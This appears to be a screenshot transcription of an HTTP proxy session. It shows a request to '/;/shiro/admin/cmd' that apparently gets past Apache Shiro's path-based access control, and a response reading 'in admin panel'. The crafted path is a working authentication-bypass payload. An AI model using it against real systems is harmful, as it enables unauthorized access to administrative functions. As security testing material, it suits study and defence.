 Go Cancel < >
Request
Raw Headers Hex
GET /;/shiro/admin/cmd HTTP/1.1
Host: kuroneko.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 14
Date: Thu, 17 Jun 2021 09:29:48 GMT
Connection: close
in admin panel